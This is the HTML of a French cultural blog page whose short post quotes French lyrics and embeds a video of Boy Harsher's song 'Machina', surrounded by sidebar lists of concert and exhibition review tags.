<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.concertsexposbypat.com/' itemprop='url'>
<a href='https://www.concertsexposbypat.com/'>CONCERTS EXPOS BY PAT</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Critiques culturelles</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='X' href='https://twitter.com/PatConcertexpo' title='X'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/concertsexposbypat/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.concertsexposbypat.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>Critiques de concerts</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derniers%20comptes%20rendus?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>Critiques d'expositions</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derni%C3%A8res%20%28Les%29?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Centre%20Pompidou?&max-results=7' itemprop='url'>_Centre Pompidou</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/De%20passage?&max-results=7' itemprop='url'>Votre région</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/RIP?&max-results=7' itemprop='url'>Disparitions</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concertsexposbypat.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

         Unlabelled
      
<brc>/</brc>
<span>Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html&title=Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html&title=Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html&title=Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html&media=https://i.ytimg.com/vi/3vfzZg7hl7Y/hqdefault.jpg&description=Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2192984580637387743' itemprop='articleBody'>
<meta content='JE NE PEUX PAS PASSER LA SOIREE AVEC TOI JE NE PEUX PAS RESTER A DANSER AVEC TOI JE NE PEUX PAS TERMINER MA NUIT AVEC TOI JE NE PEUX PLUS SE...' name='twitter:description'/>
<span style="font-family: arial;"><blockquote>JE NE PEUX PAS PASSER LA SOIREE AVEC TOI<br />JE NE PEUX PAS RESTER A DANSER AVEC TOI<br />JE NE PEUX PAS TERMINER MA NUIT AVEC TOI<br />JE NE PEUX PLUS SENTIR TON COEUR BATTRE</blockquote></span><p style="text-align: left;">&nbsp;</p><p style="text-align: center;">&nbsp;<iframe frameborder="0" height="360" src="https://youtube.com/embed/3vfzZg7hl7Y" width="480"></iframe></p>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)</span>
<img alt='Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)' class='photo' src='https://i.ytimg.com/vi/3vfzZg7hl7Y/default.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Concerts expos by Pat</span>
        on 
        <span class='dtreviewed'>
juillet 14, 2022
<span class='value-title' title='juillet 14, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html&title=Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html&title=Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html&title=Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html&media=https://i.ytimg.com/vi/3vfzZg7hl7Y/hqdefault.jpg&description=Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concertsexposbypat.com/2022/07/arch-enemy-in-eye-of-storm.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concertsexposbypat.com/2022/07/concert-rose-tattoo-la-cigale-paris.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Aucun commentaire</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2954960242264688965/2192984580637387743' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://www.concertsexposbypat.com/feeds/2192984580637387743/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Bonjour, je m'appelle Pat</h2>
<div class='widget-content'>
<div><span><span>Je partage ici mes comptes-rendus de concerts et d'expositions (en région parisienne et parfois ailleurs).</span></span><span><br /></span></div><div><span>Bonne lecture.</span><br /></div><br /><div><span> </span></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Articles les plus consultés</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWJswmor3wygziNEtCAT8uA3OYIzQV2f58QK2qmdDuT2o1FWpQL_iHY7T3EIo2hMZBqqKSo0idWJMvZ9C-Ez2vcIOxlXCdIM6FN1oFEg8gxk35rjWvFRAFnoR2cJCcNP21QkOCsZBo8k4Y3h_D9Nh9v4N2fiad62xTHH32wO2p-58mrZdFk_3SWT7Zr3tO/w72-h72-p-k-no-nu/DSC05334.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html'>[Balade] Bilan de notre séjour au Danemark et à Hambourg</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFup5hKLP0yKLUSyh2BezUtTXylkn0MfPBR-lLJ_Iu1A4vo8xc0YThYEVxN1C8EJofykfAyWOLpnzA2d5JYPLP0diiscLc2DP2SKPX7JYmdhtBWCVypR3az7_S95oDn5KOtlTX_gUCJxgGotIKQdznY5AQz_rCe9PRJPNjFdOYbTjocV0A4GqdTLVxGLmT/w72-h72-p-k-no-nu/DSC05654.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html'>[Expo] Michelangelo Imperfect - Statens Museum for Kunst ou SMK - Musée national d&#8217;art - Copenhague - Danemark</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Chroniques concerts (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amanda%20Palmer'>Amanda Palmer</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amenra'>Amenra</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bellrays%20%28The%29'>Bellrays (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Black%20Sabbath'>Black Sabbath</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blue%20%C3%96yster%20Cult'>Blue Öyster Cult</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cattle%20Decapitation'>Cattle Decapitation</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Chappell%20Roan'>Chappell Roan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cure%20%28The%29'>Cure (The)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/DVNE'>DVNE</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Deep%20Purple'>Deep Purple</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Eesah%20Yasuke'>Eesah Yasuke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Empyrium'>Empyrium</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Higelin%20%28Jacques%29'>Higelin (Jacques)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Houle'>Houle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Iron%20Maiden'>Iron Maiden</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Jaoui%20%28Agn%C3%A8s%29'>Jaoui (Agnès)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Judas%20Priest'>Judas Priest</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Le%20Vasco'>Le Vasco</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Lux%20Incerta'>Lux Incerta</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Monolithe'>Monolithe</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Moriarty'>Moriarty</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mot%C3%B6rhead'>Motörhead</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/New%20Model%20Army'>New Model Army</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Night%20Verses'>Night Verses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Old%20Dead%20Tree%20%28The%29'>Old Dead Tree (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Orphaned%20Land'>Orphaned Land</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paradise%20Lost'>Paradise Lost</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Primordial'>Primordial</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rose%20Tattoo'>Rose Tattoo</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saturnus'>Saturnus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saxon'>Saxon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sunday%20%281994%29'>Sunday (1994)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Swallow%20the%20Sun'>Swallow the Sun</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Thi%C3%A9faine%20%28Hubert-Felix%29'>Thiéfaine (Hubert-Felix)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uli%20Jon%20Roth'>Uli Jon Roth</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uriah%20Heep'>Uriah Heep</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zaho%20de%20Sagazan'>Zaho de Sagazan</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Chroniques expos (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/250%20ans%20d%27histoire%20de%20l%27art%20danois'>250 ans d&#39;histoire de l&#39;art danois</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Allemagne%20Ann%C3%A9es%201920'>Allemagne Années 1920</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ando%20%28Tadao%29'>Ando (Tadao)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Art%20danois%20et%20nordique%20de%201750%20%C3%A0%201900'>Art danois et nordique de 1750 à 1900</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Au%20c%C5%93ur%20de%20la%20couleur%20-%20Chefs-d%E2%80%99%C5%93uvre%20de%20la%20porcelaine%20monochrome%20chinoise%20%288e%20-18e%20si%C3%A8cle%29'>Au cœur de la couleur - Chefs-d&#8217;œuvre de la porcelaine monochrome chinoise (8e -18e siècle)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bande%20dessin%C3%A9e%201964-2024'>Bande dessinée 1964-2024</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bilal%20%28Enki%29'>Bilal (Enki)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blutch'>Blutch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Brancusi'>Brancusi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Broad%20%28The%29'>Broad (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bus%20Fantastique%20%28Le%29'>Bus Fantastique (Le)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cabu'>Cabu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Centre%20Pompidou'>Centre Pompidou</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cit%C3%A9%20de%20l%27architecture%20et%20du%20patrimoine%20%28la%29'>Cité de l&#39;architecture et du patrimoine (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Dal%C3%AD%20%28Salvador%29'>Dalí (Salvador)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Degas%20%28Edgar%29'>Degas (Edgar)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Den%20fantastiske%20bus'>Den fantastiske bus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Doig%20%28Peter%29'>Doig (Peter)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Domaine%20d%C3%A9partemental%20de%20la%20Vall%C3%A9e-aux-Loups'>Domaine départemental de la Vallée-aux-Loups</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Edelfelt%20%28Albert%29'>Edelfelt (Albert)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Espace%20Niemeyer'>Espace Niemeyer</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Henri%20Cartier-Bresson'>Fondation Henri Cartier-Bresson</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Louis%20Vuitton%20%28FLV%29'>Fondation Louis Vuitton (FLV)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gainsbourg%20%28Serge%29'>Gainsbourg (Serge)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Barbier'>Galerie Barbier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Lelong%20%26%20Co'>Galerie Lelong &amp; Co</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Templon'>Galerie Templon</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Getty%20Center'>Getty Center</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Giger%20%28H.R.%29'>Giger (H.R.)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Goscinny%20%28Ren%C3%A9%29'>Goscinny (René)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gotlib%20%28Marcel%29'>Gotlib (Marcel)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gustave%20Caillebotte%3A%20Painting%20Men'>Gustave Caillebotte: Painting Men</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hammer%20%28The%29'>Hammer (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Heinz%20Berggruen'>Heinz Berggruen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Himmelspj%C3%A6t%20%26%20tankespring'>Himmelspjæt &amp; tankespring</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hockney%20%28David%29'>Hockney (David)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kunstmuseum%20Brandts'>Kunstmuseum Brandts</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kupka%20%28Frantis%CC%8Cek%29'>Kupka (Frantis&#780;ek)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/L%27ange%20du%20bizarre%20-%20Le%20romantisme%20noir'>L&#39;ange du bizarre - Le romantisme noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/La%20mode%20en%20mouvement%20%232'>La mode en mouvement #2</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Louvre%20Couture%20Objets%20d%27art'>Louvre Couture Objets d&#39;art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Luce%20%28Maximilien%29'>Luce (Maximilien)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Magritte%20%28Ren%C3%A9%29'>Magritte (René)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20Europ%C3%A9enne%20de%20la%20Photographie'>Maison Européenne de la Photographie</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20de%20Chateaubriand'>Maison de Chateaubriand</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20du%20Danemark%20%28La%29'>Maison du Danemark (La)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison-mus%C3%A9e%20Hans%20Christian%20Andersen'>Maison-musée Hans Christian Andersen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Manet%20%28Edouard%29'>Manet (Edouard)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Matisse'>Matisse</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mexica.%20Des%20dons%20et%20des%20dieux%20au%20Templo%20Mayor'>Mexica. Des dons et des dieux au Templo Mayor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mikha%C3%AFlov%20%28Boris%29'>Mikhaïlov (Boris)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modigliani%20%28Amedeo%29'>Modigliani (Amedeo)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modotti%20%28Tina%29'>Modotti (Tina)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Munch%20%28Edvard%29'>Munch (Edvard)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Musique%20dans%20les%20camps%20nazis%20%28la%29'>Musique dans les camps nazis (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Guimet'>Musée Guimet</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Picasso'>Musée Picasso</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%27Orsay'>Musée d&#39;Orsay</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20Montmartre'>Musée de Montmartre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Homme'>Musée de l&#39;Homme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Orangerie'>Musée de l&#39;Orangerie</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20des%20Arts%20D%C3%A9coratifs'>Musée des Arts Décoratifs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Domaine%20d%C3%A9partemental%20de%20Sceaux'>Musée du Domaine départemental de Sceaux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
